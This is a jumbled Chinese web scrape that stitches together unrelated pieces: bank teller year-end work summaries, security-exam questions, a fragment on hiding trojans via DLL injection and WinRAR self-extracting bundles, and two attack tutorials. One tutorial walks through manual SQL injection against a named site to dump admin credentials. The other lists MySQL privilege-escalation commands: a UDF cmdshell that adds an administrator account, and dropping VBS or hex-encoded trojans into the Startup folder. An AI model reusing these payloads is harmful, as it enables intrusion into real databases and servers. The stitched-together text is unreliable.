举个具体的例子,黑客们将写好的文件(例如DLL、OCX等)挂在一个十分出名的软件中,例如QQ中。当受害者打开QQ时,这个有问题的文件即会同时执行。此种方式相比起用合拼程序有一个更大的好处,那就是不用更改被入侵者的登录文件,以后每当其打开QQ时木马程序就会同步运行,相较一般特洛伊木马可说是“踏雪无痕”。目前,有些木马就是采用的这种内核插入式的嵌入方式,利用远程插入线程技术,嵌入DLL 线程。或者挂接PSAPI,实现木马程序的隐藏,甚至在WindowsNT/2000下,都达到了良好的隐藏效果。这样的木马对一般电脑用户来说简直是一个恶梦。防范它的方法就是小心小心再小心! 6利用WinRar制作成自释放文件 这是最新的伪装方法,把木马服务端程序和WinRar捆绑在一起,将其制作成自释放文件,这样做了以后是非常难以检查的,即使是用最新的杀毒软件也无法发现!识别的方法是:对着经过WinRar捆绑的木马文件点击鼠标右键,查看“属性”,在弹出的“属性”对话框中,会发现多出两个标签“档案文件”和“注释”,点选“注释”标签,你就会发现木马文件了。

银行后台柜员工作总结

银行后台柜员工作总结 篇一XX银行柜员工作总结 银行柜员年终总结 时间飞逝,光阴如梭。在忙碌而充实的工作中我们度过了意义非凡的XX年。回顾一年的所有工作令人欣喜。在支行各级领导的带领和分理处主任的指导及同事间共同努力下,我们积极学习业务知识,增加各项业务技能水平,认真履行工作职责,时刻谨记内控制度,圆满完成了全年各项工作指标,在思想觉悟、业务素质、操作技能、优质服务等方面都有了较好提高。现将一年的工作情况总结如下 一、主要工作内容及职责 本人于XX年6月入职,从事综合柜员一职。平日工作主要有柜面对私业务、对公业务、代发工资、反洗钱信息补录等。看似简单的操作,却需要平日多积累多学习操作流程,日益更新,专注、仔细、耐心对待每一笔业务的发生与审核,尤其是对公业务。一个月的支票处理量相对较大,为了减少退票率,也为了提高自己处理对公业务水平,我坚持对每一张票据各个要素进行认真审核,高标准严格要求自己及客户填写规范。伴随着每笔业务发生的同时,也将内部控制制度铭记于心,七步服务流程做到大方得体,将各项政策落到实处。 二、我的收获与成长 我很庆幸自己能够加入农商行,成为其中的一员,工作近一年的时间里,我的价值观和人生观都有个较大的改变,她让我相信人生一切皆有可能,只要自己肯努力创造。当然也只有能为企业做出奉献,才能实现自己的价值。首先,在一个工作团体里,大家要团结一致,互助进取,因为团结是取得互利共赢的前提;其次,做好自己的本职 工作是基本要求,作为一个柜员应该懂得自己该做什么,什么不能做,有主见有胆识;另外,客户是我们发展的主体,服务好客户是我们的职责,研究客户,通过对客户的研究从而达到了解客户的业务需求,力争使每一位客户满意,通过自身的努力来维护好每一位客户;当然,通过对业务的熟悉和对企业内部控制的了解之后,能为企业的一些潜在的漏洞或发展提出建设性的意见是我们份内之事,也是为企业能做的较好的贡献。 在市场竞争日趋激烈的今天,在具有热情的服务态度,娴熟的业务能力的同时,还必须要不断的学习,提高自己各方面的能力水平,才能向客户提供更高效率、更优质的服务。我行举办的各类培训和技能考核为我尽快提高业务技能提供了有力的保障。我始终积极参加各类培训,坚持认真听课,结合平时学习的规章制度和法律法规,努力提高着自己的业务能力水平。通过一段时间的工作,我深刻体会到银行是一个高风险的行业,办理每一笔业务都要注意到每一个小细节 和要素,它可以是一个复核、一个签章、一个客签名、一个手印、一个登记、一个交易码。一笔业务可能涉及到很多个细节问题,如果因为粗心大意,不用心想,漏掉一个没有做到,都有可能存在风险,就比如放贷款。细节不是儿戏,需要我们严肃对待。严格把守每一

银行后台年度工作总结文档2篇

银行后台年度工作总结文档2篇Annual work summary document of bank back office 汇报人:JinTai College

银行后台年度工作总结文档2篇 小泰温馨提示:工作总结是将一个时间段的工作进行一次全面系统的总检查、总评价、总分析,并分析不足。通过总结,可以把零散的、肤浅的感性认识上升为系统、深刻的理性认识,从而得出科学的结论,以便改正缺点,吸取经验教训,指引下一步工作顺利展开。本文档根据工作总结的书写内容要求,带有自我性、回顾性、客观性和经验性的特点全面复盘,具有实践指导意义。便于学习和使用,本文下载后内容可随意调整修改及打印。 本文简要目录如下:【下载该文档后使用Word打开,按住键盘Ctrl键且鼠标单击目录内容即可跳转到对应篇章】 1、篇章1:银行柜员20xx年度个人工作总结文档 2、篇章2:银行人员个人年度工作总结文档 导读:在将来迎来的一年中,我会继续努力,将我的工 作能力提高到一个新的档次,不辜负大家对我的期望,我会尽我所能的工作,帮助我行实现发展,相信我行的明天会更好! 以下是由小泰J.L为您整理推荐的银行年度工作总结,欢迎参考阅读。 篇一:银行人员年度个人工作总结 一、一年来的学习工作情况

1、在学习上更加注重“三个加强,三个提高”。 一是加强政治学习,不断提高自己的思想政治觉悟和政治理论水平。结合支行今年开展保持共h产j党员先进性教育活动,系统的、认真的学习了马克思主义的哲学、政治经济学理论读本、毛主席的为人民服务、邓小平建设有中国特色的社会理论和三个代表的重要思想,做学习笔记三万余字,写心得体会有10余篇,通过学习使自己的人生观、世界观、价值观得到了彻底的改造,自己的思想觉悟又得到了进一步的提高。 二是加强对业务知识的学习,不断提高自己的业务素质和业务能力。按照支行党组、行长的工作分工安排,我主要协助行长分管办公室、货币信贷统计股、外汇管理股的工作,这三个股室的工作业务性都比较强,为此,在平时的工作中,我注意测重加强对这个三股室业务知识的学习。利用业余时间学习了新的办公室公文起草、公文处理、科技方面的计算管理;货币信贷管理操作、征信管理、货币政策、金融稳定、信用环境建设、农村信用社改革;外汇管理的结、售汇管理、收汇核销的操作等等。从制度规定到操作程序、操作规程、风险控制等都有了进一步的了解。 三是加强了对管理知识的学习,提高自身对分管工作组织与协调的能力。管理是一门科学,也是门艺术,只有通过不

(零基础)手工注入+burpsuite拿webshell

之前由于不会安装vm版的bt5而在网上求救,结果认识了一找不到片的基友,00后的,,感觉顿时无语了…………聊天时,他说sqlmap 和burpsuite都很强大…………玩完sqlmap后,就一直想学burpsuite来着,,但是一直都没学,这几天才刚开始完的…………感觉确实强大,能够拦截,查看和修改网站流量………………不废话,开始 目标站,https://www.360docs.net/doc/833115190.html,(不要问我怎么找的……百度高级搜索inurl:asp?id=XX) 点一链接,在网站后加 and 1=1 回车,页面正常,,加and 1=2 ,回车,不正常,,,判断存在sql 注入漏洞(当然存在啊,不然怎么做教程,只是说下如何判断注入) 然后order by 查询字段(是叫做字段吗,我对概念不清楚,虽然我为这还自学了mysql……暂且叫字段吧) 如图,12不正常,11正常,说明字段为11(11之前的都正常)

然后在地址后加入 union select 1,2,3,4,5,6,7,8,9,10,11 from admin,也就是访问 https://www.360docs.net/doc/833115190.html,/show_content.asp?id=1361 union select 1,2,3,4,5,6,7,8,9,10,11 from admin(别问我admin哪来的,,微软access数据库默认的表,也不能说是默认的吧,大多都是这样,下面的username和password也是这样),看图吧 看到2 3 没,爆出查询点了,,把2换成username,3换成password(当然2换成password,3为username也行),回车,如图 username为admin,,密码为MD5加密的值,拿去解密,如图

关于mysql提权方法总结

关于mysql提权方法总结 mysql是一种开放源代码的关系型数据库管理系统(rdbms),mysql数据库系统使用 最常用的数据库管理语言--结构化查询语言(sql)进行数据库管理。那么对于mysql提权的方法,站长们是否了解呢?专职优化、域名注册、网站空间、虚拟主机、服务器托管、vps 主机、服务器租用的中国信息港在这里为你做深入探讨! mysql提权总结方法四则 一 UDF提权 这类提权方法我想大家已经知道了,我大致写一下,具体语句如下: 1 create function cmdshell returns string soname 'udf.dll' 2 select cmdshell('net user iis_user 123!@#abcABC /add'); 3 select cmdshell('net localgroup administrators iis_user /add'); 4 select cmdshell('regedit /s d:\web\3389.reg'); 5 drop function cmdshell; 6 select cmdshell('netstat -an'); 二 VBS启动项提权 1 create table a (cmd text); 2 insert into a values ("set wshshell=createobject (""wscript.shell"") " ); 3 insert into a values ("a=wshshell.run (""cmd.exe /c net user iis_user 123!@#abcABC /add"",0) " ); 4 insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup administrators iis_user /add"",0) " ); 5 select * from a into outfile "C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\\启动 \\a.vbs"; 先在webshell里连接上数据库,建立表,将VBS写入表里,然后导入启动项, 如果UDF提权不行的话也可以尝试下这个方法,前提是要有ROOT权限,后面有个,0表示不弹出CMD窗口,安静的运行。 还可以这样写: 1 create table a (cmd BLOB); 2 insert into a values (CONVERT(木马的 16进制代码,CHAR)); 3 select * from a into dumpfile 'C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\启动\\mm.exe' 4 drop table a; 执行前3条语句,就可以将木马写进启动里了,前提是木马一定要是16进制,还有就是路径要是\\,因为windows会自动过滤掉一个\

计算机三级信息安全技术第四套

TCSEC标准是计算机系统安全评估的第一个正式标准,具有划时代的意义。该准则于1970年由美国国防科学委员会提出,并于1985年12月由美国国防部公布。TCSEC最初只是军用标准,后来延至民用领域。TCSEC将计算机系统的安全划分为4个等级、7个级别。 TACACS使用固定的密码进行认证,而TACACS+允许用户使用动态密码,这样可以提供更强大的保护。 Diffie-Hellman:一种确保共享KEY安全穿越不安全网络的方法,这个密钥交换协议/算法只能用于密钥的交换,而不能进行消息的加密和解密。ElGamal算法,是一种较为常见的加密算法,它是基于1984年提出的公钥密码体制和椭圆曲线加密体系。ECC是"Error Checking and Correcting"的简写,中文名称是"错误检查和纠正"。ECC是一种能够实现"错误检查和纠正"的技术。 如果密钥丢失或其它原因在密钥未过期之前,需要将它从正常运行使用的集合中除去,称为密钥的()。A) 销毁 B) 撤销C) 过期D) 更新 密钥的替换与更新:当密钥已泄露、被破坏或将要过期时,就要产生新的密钥来替换或更新旧的密钥。 密钥撤销:如果密钥丢失或因其他原因在密钥未过期之前,需要将它从正常运行使用的集合中除去。 密钥销毁:不用的就密钥就必须销毁。 下列关于消息认证的说法中,错误的是()。 A) 对称密码既可提供保密性又可提供认证 B) 公钥密码既可提供认证又可提供签名 C) 消息认证码是一种认证技术,它利用密钥来生成一个固定长度的数据块,并将该数据块附加在消息之后 D) 消息认证码既可提供认证又可提供保密性 消息认证码是一种认证技术,它利用密钥来生成一个固定长度的数据块,并将该数据块附加在消息之后。消息认证码只提供认证。 消息加密分为对称加密和非对称加密。传统密码既可以提供认证又可提供保密性。利用公钥进行加密可提供认证和签名。 MAC中消息是以明文形式发送所以不提供保密性,但是可以在使用过MAC算法之后对报文加密或在使用MAC之前对消息加密来获取保密性,由于收发双方共享密钥,因此MAC不能提供数字签名功能。 防范计算机系统和资源被未授权访问,采取的第一道防线是()。 A) 访问控制B) 授权C) 审计D) 加密 对网络用户的用户名和口令进行验证是防止非法访问的第一道防线。用户注册时首先输入用户名和口令,服务器将验证所输入的用户名是否合法。如果验证合法,才继续验证用户输入的口令,否则,用户将被拒之网络之外。下列选项中,进行简单的用户名/密码认证,且用户只需要一个接受或拒绝即可进行访问(如在互联网服务提供商ISP 中)的是()。 A) RADIUS B) TACACS C) Diameter D) RBAC RADIUS是一种C/S结构的协议,它的客户端

银行 工作总结工作总结

银行工作总结工作总结 xx年对支行来讲,是辛勤耕耘的一年,是适应变革的一年,是开拓创新的一年,也是理清思路、加快发展的一年。在全体员工的共同努力下,**路支行坚持年初制订的工作思路,克服重重困难,团结一致,勇于开拓,在坚持规范经营、防范风险的前提下,以发展为主线,以利润为目标,以高品质、专业化服务为手段,积极扩展市场、创新产品、培育客户,实现了各项业务的全面、快速增长。现将xx 年工作情况汇报如下: 一、经营业绩 1、负债业务:截至11月底,我行全口径存款时点达到60978万元,较年初增长2358万元,其中对公存款余额达28614万元,较年初增长1525万元,储蓄存款时点余额32364万元,较年初增长833万元。截止11月底全年全口径日均存款余额为60625万元,较年初增长1020万元,其中对公存款日均已浮出水面,较年初正增长39万元,余额为27517万元;储蓄存款日均余额为33108万元,较年初新增981万元。 2、资产业务:截止11月底,我行贷款余额为40273万元,比年初新增万元。9月底,我行向**项目成功营销4亿元贷款,并分别于9月底投放2亿元、11月置换1亿元固定资产贷款,有效调整了我行的贷款结构,提高了利息收入水平。同时,我行今年在房地产项目贷款营销上也取得了较好的成绩,分别营销**、**两家优质房地产企业贷款各5000万元,为我行房地产金融业务打下了良好的基础。

全年累计收息达到634.26万元,资产质量良好。全年累计签发银行承兑汇票达13189万元,手续费收入达到6.6万元。 3、中间业务:今年我行对中间业务收入的认识有了较大的提高,并积极拓展中间业务收入的各种渠道,积极组织收入,提高收益水平。截止11月底,全年累计中间业务收入达172万元,比去年增速达到215%。其中10月份我行收到第一笔财务顾问收入7.5万元,以及国际结售汇收入2800元,开拓了新的中间业务空间。代理发售国债1651万元,基金1300万元,信托280万元,各类保险25万元,理财产品中间业务收入达到**万元。 4、国际业务:今年我行国际业务有了较大的进展。通过营销**科技、**等有进出口业务的贸易企业,我行仅10月和11月就完成对公企业国际结售汇82.59万元,国际结算量达到71.71万元。11月,经上级行批准我行开办外汇储蓄业务后,我行积极行动,对前台员工进行多次国际业务培训,悬挂宣传条幅进行业务推介,并在较短的时间内开始办理业务,为我行今后国际业务和外汇理财业务的发展奠定了坚实的基础。 5、电子银行业务:为了给客户提供方便快捷的高科技服务,减轻前台压力,今年我行对电子银行业务的发展提出了较高的目标。截止11月底,我行共发展企业网银客户14户,个人网银273户,CALLCENTER签约287户,网银结算量达到32393万元。 6、其他方面:xx年**路支行在结算服务、核算质量、安全生产等方面也取得了一定的成绩,实现全年安全生产无事故。同时也积